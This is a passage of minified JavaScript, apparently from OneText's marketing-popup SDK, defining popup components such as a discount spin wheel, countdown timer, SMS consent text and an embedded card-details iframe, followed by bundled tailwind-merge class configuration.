0:ae[n])==null?void 0:Y.style)==null?void 0:fe[Q])!=null?S:{}},O=b(n),{borderColor:C}=O,I=We(O,["borderColor"]),k=y(),A=je(k);return F.createElement("button",v({type:"button",className:se("disabled:cursor-wait disabled:opacity-50 focus:outline-none","h-12 cursor-pointer w-full p-2 min-w-[200px] max-w-[384px] text-center outline-none",o),style:ne(v(v(v(v({},C?{border:`1px solid ${C}`}:{}),I),k),e),{boxShadow:A})},c),t)};p();l();Je();var Al=a=>{var i=a,{delay:e=!0,className:t,animate:o=!0,style:r}=i,n=We(i,["delay","className","animate","style"]);let d=r!=null?r:{},{height:s="25",width:c="25",strokeWidth:u="1.1"}=d,m=We(d,["height","width","strokeWidth"]);return F.createElement("button",v({type:"button",className:se("w-6 h-6",o&&"fade-in-up",o&&(e?"animation-delay-[0.75s]":"animation-delay-[0s]"),t),style:v({position:_e()?"absolute":"fixed",top:"20px",right:"20px",cursor:"pointer",outline:"none",zIndex:50,height:s,width:c},m),"aria-label":"Close offer"},n),F.createElement("svg",{width:c,height:s,viewBox:"0 0 25 25",fill:"none","stroke-width":u,xmlns:"http://www.w3.org/2000/svg"},F.createElement("path",{d:"M2.97266 2.97168L22.1799 22.1789",stroke:"currentColor","stroke-width":u}),F.createElement("path",{d:"M22.1799 2.97168L2.97266 22.1789",stroke:"currentColor","stroke-width":u})))};p();l();Je();var Il=({containerStyles:e,countdownStyles:t,digits:o,config:r})=>{let{label:n}=r,a=Qi[n.format],i=je(t);return F.createElement("div",{className:se("w-full cursor-pointer text-center"),style:ne(v({},e),{boxShadow:i})},F.createElement("div",{class:se("flex flex-row gap-2 justify-center items-center")},kt(()=>o.map((s,c)=>{let u=o.findIndex(k=>k!==0);if(s===0&&c<=u&&c<=1)return null;let m=a.split(", ")[c],{fontSize:d,color:b,backgroundColor:y,fontWeight:C,fontFamily:I}=t;return F.createElement("div",{class:"flex flex-col items-center justify-center gap-2 px-2 pt-3 pb-2 rounded-lg",style:{backgroundColor:y,fontFamily:I},key:c},F.createElement("span",{class:"countdown"},F.createElement("span",{class:"text-center",style:{"--value":s,lineHeight:d,fontSize:d,color:b,fontWeight:C,backgroundColor:y}})),m?F.createElement("span",{class:"font-bold text-center",style:{fontSize:n.fontSize,color:b}},m):null)}))))};p();l();Je();var Ol=({style:e,text:t,handleCopy:o})=>{let r=je(e);return F.createElement("div",{className:se("w-full cursor-pointer text-center"),style:ne(v({},e),{boxShadow:r}),onClick:()=>void o()},t)};p();l();Je();var ui={},El=({children:e,className:t="",style:o=ui})=>F.createElement("div",{className:se("flex flex-col items-center justify-center h-full",t),style:o},e),Dl=({children:e,className:t="",style:o=ui})=>F.createElement("div",{className:se("flex h-full w-full justify-center items-center md:flex-row flex-col",t),style:o},e),di=sn((a,n)=>{var i=a,{children:e,className:t="",style:o=ui}=i,r=We(i,["children","className","style"]);return F.createElement("div",v({ref:n,className:se("flex flex-col items-center justify-center h-full",t),style:o},r),e)});di.displayName="BasePopupColumn";p();l();Je();var em="https://static.onetext.com/placeholder/placeholder-logo.webp",Tl=({style:e,config:t,brandSDKName:o})=>{var a,i,s;let r=(s=(i=(a=t==null?void 0:t.component)==null?void 0:a.logo)==null?void 0:i.src)!=null?s:em,n=je(e);return F.createElement("img",{src:r,alt:o,className:"object-contain w-[160px] h-[128px]",style:ne(v({},e),{boxShadow:n})})};p();l();Je();var Ll=a=>{var i=a,{children:e,className:t=void 0,background:o,style:r}=i,n=We(i,["children","className","background","style"]);return F.createElement(F.Fragment,null,o,F.createElement("div",v({className:se("relative w-full h-full flex items-center justify-center",t),style:r},n),e))};p();l();Je();var tm=Re()?"https://localhost.onetext.com:8443":"https://onetext.com",Rl=({style:e,hostAccountToken:t,brandName:o,handleIframeLoad:r,handleIframeError:n,isLoading:a,hasError:i})=>{let s=new URLSearchParams,c=Re()||_t()||_e();t&&s.set("hostAccountToken",t),o&&s.set("brandName",o),s.set("testMode",c.toString());let u=`${tm}/embed/vault?${s.toString()}`;return F.createElement("div",{className:"relative",style:e},kt(()=>{if(a)return F.createElement("div",{className:"absolute inset-0 flex items-center justify-center border-none","data-testid":"loading-spinner"},F.createElement("div",{className:"animate-spin rounded-full h-8 w-8 border-b-2 border-blue-600"}));if(i)return F.createElement("div",{className:"absolute inset-0 flex items-center justify-center bg-red-50 border-none","data-testid":"error-message"},F.createElement("p",{className:"text-red-600 text-sm"},"Failed to load payment form"))}),F.createElement("iframe",{src:u,className:"border-none w-[calc(100%+16px)] h-full",allowFullScreen:!0,title:"Card Details Form","data-testid":"card-details-form",onLoad:r,onError:n,scrolling:"no",style:{opacity:a||i?0:1,transition:"opacity 0.3s ease-in-out"}}))};p();l();Je();var Ml=({children:e,layout:t=wo.MODAL,background:o,overlayClassName:r,modalClassName:n,config:a,closeButton:i})=>{var m,d,b,y,C,I,k,A,O;let s=(b=(d=(m=a==null?void 0:a.style)==null?void 0:m.font)==null?void 0:d.default.fontFamily)!=null?b:Mo.font.default.fontFamily,c=(I=(C=(y=a==null?void 0:a.style)==null?void 0:y.color)==null?void 0:C.text)!=null?I:Mo.color.text,u=(O=(A=(k=a==null?void 0:a.style)==null?void 0:k.color)==null?void 0:A.background)!=null?O:Mo.color.background;return F.createElement("div",{"data-testid":"ot-popup-overlay",id:"ot-popup-overlay",className:se("w-full h-full",_e()?"absolute inset-0":"fixed inset-0","fade-in-up",r),style:{zIndex:_e()?0:2147483647}},F.createElement("div",{id:"ot-popup-modal",className:se(kt(()=>{switch(t){case wo.FULLSCREEN:return`w-full h-full top-0 left-0 ${_e()?"absolute":"fixed"}`;case wo.MODAL:return"fixed top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-full md:w-auto min-w-[40vw] min-h-[40vh]";default:throw Bt(t)}}),"flex flex-col justify-center items-center",n),style:{fontFamily:`${s}, sans-serif`,color:c,backgroundColor:u,overflow:"hidden"}},o,F.createElement("div",{className:"relative w-full h-full z-10"},e),i))};p();l();Je();var Nl=12,om={randomize:!1,element:{arrow:{style:{background:{base:"rgba(243, 243, 243, 1.0)",hover:"#1d4ed8"}}},hubcap:{style:{background:{base:"rgba(16, 96, 185, 1.0)",hover:"#1d4ed8"},border:{base:"rgba(232, 232, 232, 1.0)",hover:"#1d4ed8"}}},wheel:{style:{background:{base:"rgba(252, 252, 252, 1.0)",hover:"#1d4ed8"},border:{base:"rgba(95, 169, 255, 1.0)",hover:"#1d4ed8"}}}},options:[{label:"25% OFF",color:{text:{base:"rgba(0, 0, 0, 1.0)",hover:"#ffffff"},background:{base:"rgba(243, 243, 243, 1.0)",hover:"#1d4ed8"},border:{base:"#1982FC",hover:"#1d4ed8"}},value:"off_25"},{label:"10% Off",color:{text:{base:"#ffffff",hover:"#ffffff"},background:{base:"#0f70db",hover:"#1d4ed8"},border:{base:"#0f70db",hover:"#1d4ed8"}},value:"off_10"},{label:"Free Shipping",color:{text:{base:"#000000"},background:{base:"rgba(218, 218, 218, 1.0)"}},value:"free_shipping"}]},rm=({backgroundColor:e})=>F.createElement("div",{className:se("absolute w-[22px] h-[51px] top-[-12px] left-1/2 z-[8]","-translate-x-[calc(50%+4px)] md:-translate-x-[calc(50%+6px)]")},F.createElement("div",{"data-popup-element":"arrow",className:"w-[22px] h-[51px] z-10 relative"},F.createElement("svg",{width:"22",height:"51",viewBox:"0 0 22 51",fill:"none",xmlns:"http://www.w3.org/2000/svg"},F.createElement("path",{d:`
     M0 20.1165
     C0 13 1.28333 -1.09271e-08 11 0
     C20.7167 1.09271e-08 22 13 22 20.1165
     C22 25.6147 17.7862 38.819 14.5747 48.0842
     C13.3691 51.5623 8.63089 51.5623 7.4253 48.0842
     C4.21378 38.819 0 25.6147 0 20.1165Z
 `,fill:e}))),F.createElement("div",{"data-popup-element":"arrow-shadow",className:se("absolute rounded-full w-3 h-3 left-1/2 top-0.5 z-[6]","-translate-x-[calc(50%)]","shadow-[0px_12px_28px_4px_rgba(0,0,0,0.65)]")})),nm=({backgroundColor:e,borderColor:t,borderWidth:o=Nl})=>F.createElement("div",{className:se("rounded-full w-[20%] h-[20%]","absolute z-[4] top-1/2 left-1/2","shadow-[inset_0px_0px_5px_2px_rgba(0,0,0,0.1)]"),style:{backgroundColor:e,borderColor:t,borderWidth:o,transform:"translate(-50%, -50%)"}}),am=e=>{if(!e)return{};let t={};return e.fontSize&&(t.fontSize=e.fontSize),e.lineHeight&&(t.lineHeight=e.lineHeight),e.fontWeight&&(t.fontWeight=e.fontWeight),e.fontFamily&&(t.fontFamily=e.fontFamily),e.textAlign&&(t.textAlign=e.textAlign),e.textTransform&&(t.textTransform=e.textTransform),e.letterSpacing&&(t.letterSpacing=e.letterSpacing),t},Bl=({isDesktopMode:e,style:t,config:o,options:r,isSpinning:n,startSpinning:a})=>{var A,O,Q,B,H,J,oe,ee,ae,Y,fe,K,S,T,W,$;let i=(A=o==null?void 0:o.component)==null?void 0:A.spinner,s=v(v({},om),i),c=t==null?void 0:t.width,u=r.length*2,m=Nl,d=e?c!=null?c:440:c!=null?c:285,b=360/u,y=30,C=b*.5,I=je(t),k=({startAngle:N,endAngle:V,radius:G,centerX:X,centerY:L})=>{let q=[`${X}% ${L}%`],Z=Math.max(32,Math.ceil(Math.abs(V-N)/(Math.PI/24)));for(let le=0;le<=Z;le++){let we=N+(V-N)*(le/Z),Fe=X+Math.cos(we)*G,ot=L+Math.sin(we)*G;q.push(`${Fe}% ${ot}%`)}return q.join(", ")};return F.createElement("div",{onClick:a,className:se("relative isolate cursor-pointer",e?"text-[16px] leading-[16px]":"text-[12px] leading-[12px]"),style:ne(v({},t),{width:c,height:c,boxShadow:I})},F.createElement(rm,{backgroundColor:(B=(Q=(O=s.element.arrow)==null?void 0:O.style)==null?void 0:Q.background)==null?void 0:B.base}),F.createElement(nm,{backgroundColor:(oe=(J=(H=s.element.hubcap)==null?void 0:H.style)==null?void 0:J.background)==null?void 0:oe.base,borderColor:(Y=(ae=(ee=s.element.hubcap)==null?void 0:ee.style)==null?void 0:ae.border)==null?void 0:Y.base}),F.createElement("div",{className:se("relative rounded-full z-[3] overflow-hidden","shadow-[0px_5px_20px_0px_rgba(51,51,51,0.16)]"),style:{width:d,height:d,backgroundColor:(S=(K=(fe=s.element.wheel)==null?void 0:fe.style)==null?void 0:K.background)==null?void 0:S.base,borderColor:($=(W=(T=s.element.wheel)==null?void 0:T.style)==null?void 0:W.border)==null?void 0:$.base,borderWidth:m,transformOrigin:"center"}},F.createElement("div",{className:se("relative w-full h-full z-[2] overflow-hidden rotate-[-100deg]",n?"spin-final":"spin-tease")},r.map((N,V)=>{var ot,qe;let G=V/u*360,X=G+b/2,L=(G-C)*Math.PI/180,q=(G+b+C)*Math.PI/180,Z=X*Math.PI/180,le=50+y*Math.cos(Z),we=50+y*Math.sin(Z),Fe={startAngle:L,endAngle:q,radius:50,centerX:50,centerY:50};return F.createElement("div",{key:V,className:"absolute inset-0",style:{transform:`rotate(${G}deg)`,transformOrigin:"center",clipPath:`polygon(${k(Fe)})`,backgroundColor:(ot=N.color.background)==null?void 0:ot.base}},F.createElement("div",{className:se("absolute","twentieth-century","tracking-[0.4px] antialiased text-white"),style:v({position:"absolute",left:`${le}%`,top:`${we}%`,transform:`translate(-50%, -50%) rotate(${X}deg)`,transformOrigin:"center",textAlign:"center",maxWidth:"140px",overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"wrap",color:(qe=N.color.text)==null?void 0:qe.base},am(t))},N.label))}))))};p();l();Je();var Fl=m=>{var d=m,{className:e,config:t,customText:o,hover:r,properties:n,isTeaserOpen:a,isTeaserSuppressed:i,closeButton:s,closeButtonPosition:c=Ro.RIGHT}=d,u=We(d,["className","config","customText","hover","properties","isTeaserOpen","isTeaserSuppressed","closeButton","closeButtonPosition"]);var J,oe,ee,ae,Y,fe,K,S,T,W,$,N,V,G,X,L,q,Z,le,we,Fe,ot,qe,Ge,Tt,Lt,z,Et,dt,wt,Xt,it,eo,_o;let b=(J=t==null?void 0:t.component)==null?void 0:J.teaser,y=(fe=(Y=(oe=b==null?void 0:b.style)==null?void 0:oe.fontFamily)!=null?Y:(ae=(ee=t==null?void 0:t.style)==null?void 0:ee.font)==null?void 0:ae.default.fontFamily)!=null?fe:Mo.font.default.fontFamily,C=r?(N=($=(S=(K=b==null?void 0:b.color)==null?void 0:K.text)==null?void 0:S.hover)!=null?$:(W=(T=t==null?void 0:t.style)==null?void 0:T.color)==null?void 0:W.text)!=null?N:tr.color.text.hover:(Z=(q=(G=(V=b==null?void 0:b.color)==null?void 0:V.text)==null?void 0:G.base)!=null?q:(L=(X=t==null?void 0:t.style)==null?void 0:X.color)==null?void 0:L.text)!=null?Z:tr.color.text.base,I=r?(Ge=(qe=(we=(le=b==null?void 0:b.color)==null?void 0:le.background)==null?void 0:we.hover)!=null?qe:(ot=(Fe=t==null?void 0:t.style)==null?void 0:Fe.color)==null?void 0:ot.background)!=null?Ge:tr.color.background.hover:(wt=(dt=(Lt=(Tt=b==null?void 0:b.color)==null?void 0:Tt.background)==null?void 0:Lt.base)!=null?dt:(Et=(z=t==null?void 0:t.style)==null?void 0:z.color)==null?void 0:Et.background)!=null?wt:tr.color.background.base,k=r?(it=(Xt=b==null?void 0:b.color)==null?void 0:Xt.border)==null?void 0:it.hover:(_o=(eo=b==null?void 0:b.color)==null?void 0:eo.border)==null?void 0:_o.base,A=b==null?void 0:b.style,Q=typeof o=="function"?o({properties:n}):o!=null?o:"View offer",B=[F.createElement("div",{className:"relative w-full h-full flex items-center justify-center z-10",key:"teaser-content"},Q),s];if(c===Ro.LEFT&&B.reverse(),!a||i)return null;let H=je(A);return F.createElement("button",v({type:"button",className:se(e,"w-fit hidden md:flex items-center gap-2 py-2.5 px-3 mr-2.5 rounded-[3px] cursor-pointer text-base",_e()?"absolute bottom-5 left-5":"fixed bottom-5 left-5","md:px-3.5 md:mr-3 md:text-lg"),style:ne(v(v({fontFamily:`${y}, sans-serif`,color:C,backgroundColor:I,zIndex:2147483647},k?{border:`1px solid ${k}`}:{}),A),{boxShadow:H}),"aria-label":"View offer"},u),B)};p();l();Je();var Gl=({brandName:e,termsUrl:t,privacyUrl:o,className:r,children:n,config:a,style:i})=>{var c,u,m,d,b,y,C,I,k,A;let s=je(i);return F.createElement("p",{className:se("text-[9px] font-light leading-[1.5] text-center w-[300px] opacity-80","md:w-[320px] md:text-[10px]",r),style:ne(v({},i),{boxShadow:s})},n||F.createElement(Oe,null,`By entering your number, you agree to receive automated marketing texts from ${(d=(m=(u=(c=a==null?void 0:a.component)==null?void 0:c.terms)==null?void 0:u.brandName)!=null?m:e)!=null?d:"[Brand Name]"} and OneText. No purchase required. Reply HELP for help; STOP to opt out. View `,F.createElement("a",{href:(C=(y=(b=a==null?void 0:a.component)==null?void 0:b.terms)==null?void 0:y.termsUrl)!=null?C:t,target:"_blank",rel:"noopener noreferrer",className:"underline"},"Terms")," & ",F.createElement("a",{href:(A=(k=(I=a==null?void 0:a.component)==null?void 0:I.terms)==null?void 0:k.privacyUrl)!=null?A:o,target:"_blank",rel:"noopener noreferrer",className:"underline"},"Privacy")))};p();l();Je();var Ul=({style:e,text:t})=>{let o=Js(e),r=Vs(e),n=je(e);return F.createElement("div",{className:"w-full shrink-0 leading-[1.5] text-center break-words whitespace-pre-wrap",style:ne(v(v({},e),r),{textShadow:o,boxShadow:n})},t)};p();l();Je();p();l();p();l();re();ve();p();l();re();ve();p();l();p();l();re();var cn=({children:e})=>g("div",{className:"ot-sdk"},e);p();l();re();ve();var Gc=ro(In());p();l();var Di="-",Fm=e=>{let t=Um(e),{conflictingClassGroups:o,conflictingClassGroupModifiers:r}=e;return{getClassGroupId:i=>{let s=i.split(Di);return s[0]===""&&s.length!==1&&s.shift(),Rc(s,t)||Gm(i)},getConflictingClassGroupIds:(i,s)=>{let c=o[i]||[];return s&&r[i]?[...c,...r[i]]:c}}},Rc=(e,t)=>{var i;if(e.length===0)return t.classGroupId;let o=e[0],r=t.nextPart.get(o),n=r?Rc(e.slice(1),r):void 0;if(n)return n;if(t.validators.length===0)return;let a=e.join(Di);return(i=t.validators.find(({validator:s})=>s(a)))==null?void 0:i.classGroupId},Tc=/^\[(.+)\]$/,Gm=e=>{if(Tc.test(e)){let t=Tc.exec(e)[1],o=t==null?void 0:t.substring(0,t.indexOf(":"));if(o)return"arbitrary.."+o}},Um=e=>{let{theme:t,prefix:o}=e,r={nextPart:new Map,validators:[]};return Km(Object.entries(e.classGroups),o).forEach(([a,i])=>{Ei(i,r,a,t)}),r},Ei=(e,t,o,r)=>{e.forEach(n=>{if(typeof n=="string"){let a=n===""?t:Lc(t,n);a.classGroupId=o;return}if(typeof n=="function"){if(Hm(n)){Ei(n(r),t,o,r);return}t.validators.push({validator:n,classGroupId:o});return}Object.entries(n).forEach(([a,i])=>{Ei(i,Lc(t,a),o,r)})})},Lc=(e,t)=>{let o=e;return t.split(Di).forEach(r=>{o.nextPart.has(r)||o.nextPart.set(r,{nextPart:new Map,validators:[]}),o=o.nextPart.get(r)}),o},Hm=e=>e.isThemeGetter,Km=(e,t)=>t?e.map(([o,r])=>{let n=r.map(a=>typeof a=="string"?t+a:typeof a=="object"?Object.fromEntries(Object.entries(a).map(([i,s])=>[t+i,s])):a);return[o,n]}):e,zm=e=>{if(e<1)return{get:()=>{},set:()=>{}};let t=0,o=new Map,r=new Map,n=(a,i)=>{o.set(a,i),t++,t>e&&(t=0,r=o,o=new Map)};return{get(a){let i=o.get(a);if(i!==void 0)return i;if((i=r.get(a))!==void 0)return n(a,i),i},set(a,i){o.has(a)?o.set(a,i):n(a,i)}}},Mc="!",Wm=e=>{let{separator:t,experimentalParseClassName:o}=e,r=t.length===1,n=t[0],a=t.length,i=s=>{let c=[],u=0,m=0,d;for(let k=0;k<s.length;k++){let A=s[k];if(u===0){if(A===n&&(r||s.slice(k,k+a)===t)){c.push(s.slice(m,k)),m=k+a;continue}if(A==="/"){d=k;continue}}A==="["?u++:A==="]"&&u--}let b=c.length===0?s:s.substring(m),y=b.startsWith(Mc),C=y?b.substring(1):b,I=d&&d>m?d-m:void 0;return{modifiers:c,hasImportantModifier:y,baseClassName:C,maybePostfixModifierPosition:I}};return o?s=>o({className:s,parseClassName:i}):i},Xm=e=>{if(e.length<=1)return e;let t=[],o=[];return e.forEach(r=>{r[0]==="["?(t.push(...o.sort(),r),o=[]):o.push(r)}),t.push(...o.sort()),t},$m=e=>v({cache:zm(e.cacheSize),parseClassName:Wm(e)},Fm(e)),jm=/\s+/,Jm=(e,t)=>{let{parseClassName:o,getClassGroupId:r,getConflictingClassGroupIds:n}=t,a=[],i=e.trim().split(jm),s="";for(let c=i.length-1;c>=0;c-=1){let u=i[c],{modifiers:m,hasImportantModifier:d,baseClassName:b,maybePostfixModifierPosition:y}=o(u),C=!!y,I=r(C?b.substring(0,y):b);if(!I){if(!C){s=u+(s.length>0?" "+s:s);continue}if(I=r(b),!I){s=u+(s.length>0?" "+s:s);continue}C=!1}let k=Xm(m).join(":"),A=d?k+Mc:k,O=A+I;if(a.includes(O))continue;a.push(O);let Q=n(I,C);for(let B=0;B<Q.length;++B){let H=Q[B];a.push(A+H)}s=u+(s.length>0?" "+s:s)}return s};function Vm(){let e=0,t,o,r="";for(;e<arguments.length;)(t=arguments[e++])&&(o=Nc(t))&&(r&&(r+=" "),r+=o);return r}var Nc=e=>{if(typeof e=="string")return e;let t,o="";for(let r=0;r<e.length;r++)e[r]&&(t=Nc(e[r]))&&(o&&(o+=" "),o+=t);return o};function Qm(e,...t){let o,r,n,a=i;function i(c){let u=t.reduce((m,d)=>d(m),e());return o=$m(u),r=o.cache.get,n=o.cache.set,a=s,s(c)}function s(c){let u=r(c);if(u)return u;let m=Jm(c,o);return n(c,m),m}return function(){return a(Vm.apply(null,arguments))}}var Ee=e=>{let t=o=>o[e]||[];return t.isThemeGetter=!0,t},Bc=/^\[(?:([a-z-]+):)?(.+)\]$/i,qm=/^\d+\/\d+$/,Zm=new Set(["px","full","screen"]),Ym=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,ef=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,tf=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,of=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,rf=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,Yt=e=>jo(e)||Zm.has(e)||qm.test(e),mo=e=>Jo(e,"length",df),jo=e=>!!e&&!Number.isNaN(Number(e)),Oi=e=>Jo(e,"number",jo),vr=e=>!!e&&Number.isInteger(Number(e)),nf=e=>e.endsWith("%")&&jo(e.slice(0,-1)),pe=e=>Bc.test(e),fo=e=>Ym.test(e),af=new Set(["length","size","percentage"]),sf=e=>Jo(e,af,Fc),pf=e=>Jo(e,"position",Fc),lf=new Set(["image","url"]),cf=e=>Jo(e,lf,ff),uf=e=>Jo(e,"",mf),Pr=()=>!0,Jo=(e,t,o)=>{let r=Bc.exec(e);return r?r[1]?typeof t=="string"?r[1]===t:t.has(r[1]):o(r[2]):!1},df=e=>ef.test(e)&&!tf.test(e),Fc=()=>!1,mf=e=>of.test(e),ff=e=>rf.test(e);var hf=()=>{let e=Ee("colors"),t=Ee("spacing"),o=Ee("blur"),r=Ee("brightness"),n=Ee("borderColor"),a=Ee("borderRadius"),i=Ee("borderSpacing"),s=Ee("borderWidth"),c=Ee("contrast"),u=Ee("grayscale"),m=Ee("hueRotate"),d=Ee("invert"),b=Ee("gap"),y=Ee("gradientColorStops"),C=Ee("gradientColorStopPositions"),I=Ee("inset"),k=Ee("margin"),A=Ee("opacity"),O=Ee("padding"),Q=Ee("saturate"),B=Ee("scale"),H=Ee("sepia"),J=Ee("skew"),oe=Ee("space"),ee=Ee("translate"),ae=()=>["auto","contain","none"],Y=()=>["auto","hidden","clip","visible","scroll"],fe=()=>["auto",pe,t],K=()=>[pe,t],S=()=>["",Yt,mo],T=()=>["auto",jo,pe],W=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],$=()=>["solid","dashed","dotted","double","none"],N=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],V=()=>["start","end","center","between","around","evenly","stretch"],G=()=>["","0",pe],X=()=>["auto","avoid","all","avoid-page","page","left","right","column"],L=()=>[jo,pe];return{cacheSize:500,separator:":",theme:{colors:[Pr],spacing:[Yt,mo],blur:["none","",fo,pe],brightness:L(),borderColor:[e],borderRadius:["none","","full",fo,pe],borderSpacing:K(),borderWidth:S(),contrast:L(),grayscale:G(),hueRotate:L(),invert:G(),gap:K(),gradientColorStops:[e],gradientColorStopPositions:[nf,mo],inset:fe(),margin:fe(),opacity:L(),padding:K(),saturate:L(),scale:L(),sepia:G(),skew:L(),space:K(),translate:K()},classGroups:{aspect:[{aspect:["auto","square","video",pe]}],container:["container"],columns:[{columns:[fo]}],"break-after":[{"break-after":X()}],"break-before":[{"break-before":X()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...W(),pe]}],overflow:[{overflow:Y()}],"overflow-x":[{"overflow-x":Y()}],"overflow-y":[{"overflow-y":Y()}],overscroll:[{overscroll:ae()}],"overscroll-x":[{"overscroll-x":ae()}],"overscroll-y":[{"overscroll-y":ae()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[I]}],"inset-x":[{"inset-x":[I]}],"inset-y":[{"inset-y":[I]}],start:[{start:[I]}],end:[{end:[I]}],top:[{top:[I]}],right:[{right:[I]}],bottom:[{bottom:[I]}],left:[{left:[I]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",vr,pe]}],basis:[{basis:fe()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",pe]}],grow:[{grow:G()}],shrink:[{shrink:G()}],order:[{order:["first","last","none",vr,pe]}],"grid-cols":[{"grid-cols":[Pr]}],"col-start-end":[{col:["auto",{span:["full",vr,pe]},pe]}],"col-start":[{"col-start":T()}],"col-end":[{"col-end":T()}],"grid-rows":[{"grid-rows":[Pr]}],"row-start-end":[{row:["auto",{span:[vr,pe]},pe]}],"row-start":[{"row-start":T()}],"row-end":[{"row-end":T()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",pe]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",pe]}],gap:[{gap:[b]}],"gap-x":[{"gap-x":[b]}],"gap-y":[{"gap-y":[b]}],"justify-content":[{justify:["normal",...V()]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal",...V(),"baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[...V(),"baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[O]}],px:[{px:[O]}],py:[{py:[O]}],ps:[{ps:[O]}],pe:[{pe:[O]}],pt:[{pt:[O]}],pr:[{pr:[O]}],pb:[{pb:[O]}],pl:[{pl:[O]}],m:[{m:[k]}],mx:[{mx:[k]}],my:[{my:[k]}],ms:[{ms:[k]}],me:[{me:[k]}],mt:[{mt:[k]}],mr:[{mr:[k]}],mb:[{mb:[k]}],ml:[{ml:[k]}],"space-x":[{"space-x":[oe]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[oe]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",pe,t]}],"min-w":[{"min-w":[pe,t,"min","max","fit"]}],"max-w":[{"max-w":[pe,t,"none","full","min","max","fit","prose",{screen:[fo]},fo]}],h:[{h:[pe,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[pe,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[pe,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[pe,t,"auto","min","max","fit"]}],"font-size":[{text:["base",fo,mo]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",Oi]}],"font-family":[{font:[Pr]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractons"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",pe]}],"line-clamp":[{"line-clamp":["none",jo,Oi]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",Yt,pe]}],"list-image":[{"list-image":["none",pe]}],"list-style-type":[{list:["none","disc","decimal",pe]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[A]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[A]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...$(),"wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",Yt,mo]}],"underline-offset":[{"underline-offset":["auto",Yt,pe]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:K()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",pe]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",pe]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[A]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...W(),pf]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",sf]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},cf]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[C]}],"gradient-via-pos":[{via:[C]}],"gradient-to-pos":[{to:[C]}],"gradient-from":[{from:[y]}],"gradient-via":[{via:[y]}],"gradient-to":[{to:[y]}],rounded:[{rounded:[a]}],"rounded-s":[{"rounded-s":[a]}],"rounded-e":[{"rounded-e":[a]}],"rounded-t":[{"rounded-t":[a]}],"rounded-r":[{"rounded-r":[a]}],"rounded-b":[{"rounded-b":[a]}],"rounded-l":[{"rounded-l":[a]}],"rounded-ss":[{"rounded-